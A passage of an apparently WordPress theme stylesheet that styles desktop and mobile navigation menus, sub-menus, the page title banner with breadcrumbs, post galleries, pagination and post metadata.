  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  margin-top: 12px;
}
.primary-menu-not-set a:hover {
  color: #fff;
}
.primary-menu-not-set a:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
@media screen and (min-width: 1200px) {
  .menu-toggle, #main-menu-mobile, .btn-mobile {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
  }
  .primary-menu li a {
    display: block;
  }
  .primary-menu > li {
    display: inline-block;
    vertical-align: middle;
    float: left;
    white-space: nowrap;
    padding: 0 17px;
  }
  .primary-menu > li > a {
    font-size: 16px;
    font-weight: normal;
    color: #0d2335;
    line-height: 120px;
    text-transform: capitalize;
    position: relative;
    -webkit-transition: all 300ms linear 0ms !important;
    -khtml-transition: all 300ms linear 0ms !important;
    -moz-transition: all 300ms linear 0ms !important;
    -ms-transition: all 300ms linear 0ms !important;
    -o-transition: all 300ms linear 0ms !important;
    transition: all 300ms linear 0ms !important;
  }
  .primary-menu > li > a:before {
    content: '';
    height: 1px;
    width: 100%;
    background-color: #5629b7;
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    transform-origin: right center;
    -webkit-transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -khtml-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    margin-top: 12px;
  }
  .primary-menu > li:hover > a, .primary-menu > li.current_page_item > a, .primary-menu > li.current-menu-item > a, .primary-menu > li.current_page_ancestor > a, .primary-menu > li.current-menu-ancestor > a {
    color: #5629b7;
  }
  .primary-menu > li:hover > a:before, .primary-menu > li.current_page_item > a:before, .primary-menu > li.current-menu-item > a:before, .primary-menu > li.current_page_ancestor > a:before, .primary-menu > li.current-menu-ancestor > a:before {
    transform-origin: left center;
    -webkit-transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .primary-menu > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: "Font Awesome 5 Pro";
    font-size: 14px;
    font-weight: 400;
    margin-left: 5px;
    font-weight: normal;
    display: inline-block;
    vertical-align: middle;
  }
  .primary-menu > li > .sub-menu {
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .primary-menu > li > .sub-menu:before {
    content: '';
    border-style: solid;
    border-width: 10px;
    border-color: transparent transparent #fff;
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: -20px;
  }
  .primary-menu > li > .sub-menu .sub-menu:before {
    content: '';
    width: 10px;
    left: -10px;
    top: -20px;
    height: 100%;
    position: absolute;
  }
  .primary-menu > li > ul.back {
    right: 0 !important;
    left: auto !important;
  }
  .primary-menu > li > ul.back li > ul.back {
    right: 100% !important;
    left: auto !important;
  }
  .primary-menu > li > .sub-menu li > ul.back {
    right: 100% !important;
    left: auto !important;
  }
  .primary-menu .sub-menu {
    list-style: none;
    position: absolute;
    background: #fff;
    top: 100%;
    min-width: 270px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 26px 0;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    margin-top: 30px;
    left: 0;
  }
  .primary-menu .sub-menu li {
    padding: 0;
  }
  .primary-menu .sub-menu li a {
    color: #758ca0;
    font-size: 16px;
    padding: 6px 40px;
    position: relative;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
  }
  .primary-menu .sub-menu li a:before {
    content: "\f061";
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    position: absolute;
    top: 50%;
    left: 20px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 14px;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    opacity: 0;
  }
  .primary-menu .sub-menu li > a:hover, .primary-menu .sub-menu li.current_page_item > a, .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li.current_page_ancestor > a, .primary-menu .sub-menu li.current-menu-ancestor > a, .primary-menu .sub-menu li.current-menu-parent > a {
    color: #5629b7;
    padding-left: 62px;
  }
  .primary-menu .sub-menu li > a:hover:before, .primary-menu .sub-menu li.current_page_item > a:before, .primary-menu .sub-menu li.current-menu-item > a:before, .primary-menu .sub-menu li.current_page_ancestor > a:before, .primary-menu .sub-menu li.current-menu-ancestor > a:before, .primary-menu .sub-menu li.current-menu-parent > a:before {
    left: 40px;
    opacity: 1;
  }
  .primary-menu .sub-menu li:last-child > a {
    border-bottom: none;
  }
  .primary-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    -webkit-transform: translateY(-26px);
    -khtml-transform: translateY(-26px);
    -moz-transform: translateY(-26px);
    -ms-transform: translateY(-26px);
    -o-transform: translateY(-26px);
    transform: translateY(-26px);
  }
  .primary-menu .sub-menu .vc_row {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -khtml-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -ms-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    -o-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.25);
  }
  .primary-menu .sub-menu .menu-item-has-children > a {
    position: relative;
  }
  .primary-menu .sub-menu .menu-item-has-children > a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    top: 50%;
    right: 30px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 16px;
    font-weight: 400;
  }
  .primary-menu li:hover, .primary-menu li.focus {
    overflow: visible;
  }
  .primary-menu li:hover > .sub-menu, .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    clip: inherit;
    margin-top: 0;
  }
  .menu-mobile-close, .header-social-mobile, .header-mobile-search {
    display: none;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .primary-menu > li {
    padding: 0 14px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .primary-menu .sub-menu {
    left: 10px;
  }
  #header-wrap.header-layout2 .primary-menu > li > a::before {
    left: 14px;
    right: 14px;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone {
    margin-left: 20px;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone {
    margin-right: 0;
    height: 55px;
    width: 55px;
    line-height: 55px;
    background-color: #5629b7;
    text-align: center;
    -webkit-border-radius: 55px;
    -khtml-border-radius: 55px;
    -moz-border-radius: 55px;
    -ms-border-radius: 55px;
    -o-border-radius: 55px;
    border-radius: 55px;
    -webkit-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -khtml-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -moz-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -ms-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    -o-box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    box-shadow: 0 0 0 6px rgba(86, 41, 183, 0.14);
    color: #fff;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone i {
    margin: 0;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone span {
    display: none;
  }
  #header-wrap.header-layout2 .header-button-group .btn-phone:hover {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
  }
  #header-wrap .header-langague .language-menu > li > a {
    padding: 0 20px;
    font-size: 15px;
  }
  #header-wrap .header-langague .language-menu > li > a:before {
    -webkit-transform: scale3d(0.6, 0.5, 1);
    -khtml-transform: scale3d(0.6, 0.5, 1);
    -moz-transform: scale3d(0.6, 0.5, 1);
    -ms-transform: scale3d(0.6, 0.5, 1);
    -o-transform: scale3d(0.6, 0.5, 1);
    transform: scale3d(0.6, 0.5, 1);
  }
  #header-wrap .header-langague + .btn {
    margin-left: 10px;
  }
  #header-wrap.header-layout1 .header-button-group, #header-wrap.header-layout3 .header-button-group {
    margin-left: 0;
  }
  #header-wrap.header-layout1 .header-button-group .btn, #header-wrap.header-layout3 .header-button-group .btn {
    padding: 0 20px;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199px) {
  .primary-menu-not-set {
    text-align: center;
  }
  .primary-menu-not-set a {
    color: #0d2335;
  }
  .primary-menu-not-set a:hover {
    color: #5629b7;
  }
  .header-social-mobile {
    display: block;
    text-align: center;
    margin-top: 35px;
    margin-bottom: 25px;
  }
  .header-social-mobile a {
    color: #505050;
    font-size: 16px;
    margin: 0 6px;
  }
  .header-social-mobile a:hover {
    color: #5629b7;
  }
  .menu-mobile-close {
    display: block;
    width: 40px;
    height: 40px;
    background-color: #5629b7;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
  }
  .menu-mobile-close:hover {
    background-color: #5629b7;
    color: #fff;
  }
  .header-mobile-search {
    margin-bottom: 15px;
    position: relative;
    display: block;
  }
  .header-mobile-search .search-submit {
    position: absolute;
    width: 50px;
    height: 100%;
    right: 0;
    line-height: 100%;
    padding: 0;
    border: none;
    background-color: transparent;
    background-image: none;
    color: #999;
    top: 0;
  }
  .header-mobile-search .search-submit:hover {
    color: #5629b7;
  }
  .header-mobile-search .search-field {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    height: 50px;
  }
  .header-mobile-search .search-field:focus {
    border-color: #5629b7;
  }
  .menu-mobile-button {
    display: block;
    margin-bottom: 15px;
    text-align: center;
  }
  .menu-mobile-button .h-btn {
    line-height: 42px;
    background-color: #5629b7;
    padding: 0 26px;
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
  }
  .menu-mobile-button .h-btn.h-btn-call {
    padding-left: 62px;
    background-image: url(../images/icon-call.png);
    background-repeat: no-repeat;
    background-position: left 23px center;
  }
  .menu-mobile-button .h-btn:hover {
    background-color: #5629b7;
    color: #fff;
  }
  .menu-mobile-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 998;
    background-color: rgba(0, 0, 0, 0.4);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: url(../images/close-icon-white.png), auto;
  }
  .menu-mobile-overlay.active {
    opacity: 1;
    visibility: visible;
  }
  .header-navigation {
    position: absolute;
    height: 100vh;
    width: 280px;
    top: 0;
    bottom: 0;
    margin: 0 !important;
    overflow: hidden;
    visibility: hidden;
    z-index: 999;
  }
  .header-navigation .main-navigation {
    overflow: hidden;
    width: 280px;
    padding: 58px 0 45px 0;
    background-color: #fff;
    position: fixed;
    z-index: 1001;
    top: 0;
    height: 100%;
    left: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .header-navigation .main-navigation .main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 0 26px 0 16px;
    margin-right: -10px;
  }
  .header-navigation .main-navigation .main-navigation-inner .primary-menu {
    margin-bottom: 20px;
  }
  .header-navigation .main-navigation .btn {
    letter-spacing: 0px;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 50px;
    display: block;
  }
  .header-navigation .main-navigation .btn i {
    margin-right: 6px;
  }
  .header-navigation .main-navigation .btn + .btn {
    margin-top: 10px;
  }
  .header-navigation.navigation-open {
    z-index: 999;
    visibility: visible;
  }
  .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
    list-style: none;
  }
  .primary-menu li a {
    display: block;
    padding: 12px 16px;
    color: #0d2335;
    font-weight: 700;
    font-size: 15px;
  }
  .primary-menu > li > a:hover, .primary-menu > li > a.current, .primary-menu > li.current_page_item > a, .primary-menu > li.current-menu-item > a, .primary-menu > li.current_page_ancestor > a, .primary-menu > li.current-menu-ancestor > a {
    background-color: #f5f5f5;
    color: #5629b7;
  }
  .primary-menu .sub-menu {
    position: relative;
    padding-left: 20px;
    display: none;
  }
  .primary-menu .sub-menu.submenu-open + .main-menu-toggle:before {
    content: '\f2fc';
  }
  .primary-menu .sub-menu li > a:hover, .primary-menu .sub-menu li > a.current, .primary-menu .sub-menu li.current_page_item > a, .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li.current_page_ancestor > a, .primary-menu .sub-menu li.current-menu-ancestor > a {
    color: #5629b7;
  }
  .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    max-height: none;
    overflow: visible;
  }
  .site-menu-right .widget_shopping_cart {
    display: none;
  }
  #main-menu-mobile .mobile-menu-cart {
    line-height: 32px;
    width: 30px;
    color: #1f2233;
    margin-right: 8px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
  }
  #main-menu-mobile .mobile-menu-cart .widget_shopping_cart {
    top: calc(100% + 24px);
    top: -webkit-calc(100% + 24px);
    top: -ms-calc(100% + 24px);
    top: -o-calc(100% + 24px);
    width: 295px;
    padding-left: 20px;
    padding-right: 20px;
  }
  #main-menu-mobile .mobile-menu-cart .widget_shopping_cart .widget_shopping_cart_footer .buttons .btn {
    letter-spacing: 0px;
  }
  #main-menu-mobile .mobile-menu-cart .h-btn-cart {
    display: block;
    height: 32px;
    width: 30px;
  }
  #main-menu-mobile .btn-nav-mobile {
    color: #1f2233;
    display: inline-block;
    font-size: 16px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #main-menu-mobile .btn-nav-mobile:before, #main-menu-mobile .btn-nav-mobile:after, #main-menu-mobile .btn-nav-mobile span {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: "";
    background-color: #1f2233;
    display: block;
    height: 2px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 22px;
    top: 21px;
  }
  #main-menu-mobile .btn-nav-mobile:before {
    top: 9px;
  }
  #main-menu-mobile .btn-nav-mobile span {
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened:before {
    top: 15px;
    -webkit-transform: rotate(45deg);
    -khtml-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #main-menu-mobile .btn-nav-mobile.opened:after {
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened span {
    display: none;
  }
  #main-menu-mobile .menu-user-icon {
    display: inline-block;
  }
  #main-menu-mobile .menu-user-icon .menu-user {
    display: block;
    height: 32px;
    width: 30px;
    line-height: 32px;
    color: #1f2233;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
  }
  #main-menu-mobile .menu-user-icon .ct-form-user {
    top: calc(100% + 24px);
    top: -webkit-calc(100% + 24px);
    top: -ms-calc(100% + 24px);
    top: -o-calc(100% + 24px);
  }
  .main-menu-toggle {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    line-height: 19px;
    position: absolute;
    right: 12px;
    text-align: center;
    top: 16px;
    width: 19px;
  }
  .main-menu-toggle:before {
    content: "\f2f9";
    font-family: 'Material-Design-Iconic-Font';
    font-size: 18px;
    color: #0d2335;
  }
  .main-menu-toggle + .main-menu-toggle {
    display: none;
  }
}
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
#pagetitle {
  padding: 229px 0 145px;
  background-color: #0d2335;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
  z-index: 1;
}
@media screen and (max-width: 991px) {
  #pagetitle {
    padding: 130px 0;
    background-attachment: inherit;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle {
    padding: 90px 0;
  }
}
#pagetitle:before {
  background-color: rgba(13, 35, 53, 0.35);
}
#pagetitle:after {
  content: '';
  height: 160px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 31, 47, 0.65)), to(rgba(0, 31, 47, 0)));
  background-image: -webkit-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: -moz-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: -ms-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: -o-linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  background-image: linear-gradient(top, rgba(0, 31, 47, 0.65), rgba(0, 31, 47, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 31, 47, 0.65)', endColorStr='rgba(0, 31, 47, 0)');
}
#pagetitle .container {
  position: relative;
  z-index: 99;
  margin: auto;
}
#pagetitle h1.page-title {
  font-size: 60px;
  letter-spacing: -0.03em;
  margin-bottom: 0;
  color: #fff;
}
@media screen and (max-width: 991px) {
  #pagetitle h1.page-title {
    font-size: 48px !important;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle h1.page-title {
    font-size: 36px !important;
  }
}
@media screen and (max-width: 575px) {
  #pagetitle h1.page-title {
    font-size: 30px !important;
  }
}
#pagetitle .page-subtitle {
  max-width: 480px;
  margin: 14px auto 0 auto;
}
#pagetitle .ct-breadcrumb {
  margin: 18px 0 0;
  list-style: none;
}
#pagetitle .ct-breadcrumb li {
  color: #fff;
  display: inline-block;
  margin-right: 8px;
  font-size: 18px;
}
@media screen and (max-width: 991px) {
  #pagetitle .ct-breadcrumb li {
    font-size: 18px;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle .ct-breadcrumb li {
    font-size: 16px;
  }
}
#pagetitle .ct-breadcrumb li:before {
  content: "|";
  margin-right: 8px;
  color: #fff;
}
#pagetitle .ct-breadcrumb li a {
  color: inherit;
}
#pagetitle .ct-breadcrumb li a:hover {
  color: #5629b7;
}
#pagetitle .ct-breadcrumb li:first-child:before {
  display: none;
}
#pagetitle .ct-breadcrumb li:last-child {
  margin-right: 0;
}
#pagetitle .ct-text-outline {
  position: absolute;
  bottom: -15px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 1;
  line-height: 0.8;
}
@media screen and (max-width: 1600px) {
  #pagetitle .ct-text-outline {
    font-size: 300px;
    bottom: -10px;
  }
}
@media screen and (max-width: 1600px) {
  #pagetitle .ct-text-outline {
    font-size: 220px;
  }
}
@media screen and (max-width: 767px) {
  #pagetitle .ct-text-outline {
    display: none;
  }
}
#pagetitle .page-title-inner {
  max-width: 1000px;
}
.entry-video {
  position: relative;
}
.entry-gallery {
  position: relative;
  overflow: hidden;
}
.entry-gallery .owl-nav {
  margin-top: 0;
}
.entry-gallery .owl-nav .owl-next, .entry-gallery .owl-nav .owl-prev {
  height: 100%;
  width: 108px;
  border: none;
  background-color: transparent;
  position: absolute;
  color: rgba(255, 255, 255, 0.4);
  top: 0;
  font-size: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  margin: 0;
}
.entry-gallery .owl-nav .owl-next span, .entry-gallery .owl-nav .owl-prev span, .entry-gallery .owl-nav .owl-next:before, .entry-gallery .owl-nav .owl-prev:before, .entry-gallery .owl-nav .owl-next:after, .entry-gallery .owl-nav .owl-prev:after {
  display: none;
}
.entry-gallery .owl-nav .owl-next i, .entry-gallery .owl-nav .owl-prev i {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
}
.entry-gallery .owl-nav .owl-next:hover, .entry-gallery .owl-nav .owl-prev:hover {
  color: #fff;
  background-color: transparent;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.entry-gallery .owl-nav .owl-next {
  right: 0px;
}
.entry-gallery .owl-nav .owl-next i:before {
  content: '\f061';
}
.entry-gallery .owl-nav .owl-prev {
  left: 0px;
}
.entry-gallery .owl-nav .owl-prev i:before {
  content: '\f060';
}
.entry-audio {
  display: flex;
  flex-wrap: wrap;
}
.entry-quote {
  width: 100%;
}
.entry-quote .entry-body {
  background-repeat: repeat;
  background-position: center center;
}
.entry-quote svg {
  height: 56px;
  margin-top: 8px;
  margin-right: 29px;
}
.entry-quote svg path {
  fill: #5629b7;
}
.entry-quote .entry-quote-inner {
  display: flex;
  flex-wrap: nowrap;
}
.entry-quote .entry-quote-inner .entry-title {
  margin-bottom: 0;
}
.posts-pagination .posts-page-links {
  display: flex;
  flex-wrap: nowrap;
  justify-content: center;
}
.posts-pagination .page-numbers {
  border: 1px solid #d0e7fa;
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 48px;
  color: #758ca0;
  background-color: #fff;
  display: inline-block;
  margin: 0 5px 5px 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.posts-pagination .page-numbers.current, .posts-pagination .page-numbers:hover, .posts-pagination .page-numbers:focus {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.entry-title a {
  color: inherit;
}
.entry-title a:hover {
  color: #5629b7;
}
.entry-featured {
  width: 100%;
}
.entry-featured img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -khtml-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -moz-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -ms-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -o-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  width: 100%;
}
.entry-featured .post-image {
  position: relative;
  overflow: hidden;
}
.entry-featured .post-image a {
  display: block;
}
.entry-featured .post-image:hover img {
  -webkit-transform: scale(1.06);
  -khtml-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -ms-transform: scale(1.06);
  -o-transform: scale(1.06);
  transform: scale(1.06);
}
.entry-featured .post-image .entry-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 20px;
  color: #5629b7;
  background-color: rgba(86, 41, 183, 0.8);
  opacity: 0;
}
.entry-featured .post-image .entry-more i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.entry-featured .bg-overlay:before {
  background-color: rgba(86, 41, 183, 0.85);
  opacity: 0;
}
.entry-meta, .item-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 0 9px;
}
.entry-meta li, .item-meta li {
  position: relative;
  display: inline-block;
  padding: 0 26px 0 0;
}
.entry-meta li a, .item-meta li a {
  color: inherit;
}
.entry-meta li a:hover, .item-meta li a:hover {
  color: #5629b7;
}
.entry-meta li i, .item-meta li i {
  margin-right: 10px;
  position: relative;
  top: -1px;
}
.entry-meta li:last-child, .item-meta li:last-child {
  padding-right: 0;
}
.entry-meta .item-author, .item-meta .item-author {
  text-transform: capitalize;
}
.single-hentry .entry-title {
  font-size: 38px;
  line-height: 1.444;
  margin-bottom: 17px;
  display: block;
  letter-spacing: -0.03em;
}
@media screen and (max-width: 767px) {
  .single-hentry .entry-title {
    font-size: 26px;
  }
}
.single-hentry .post-image {
  position: relative;
  overflow: hidden;
}
.single-hentry .entry-quote {
  width: 100%;
}
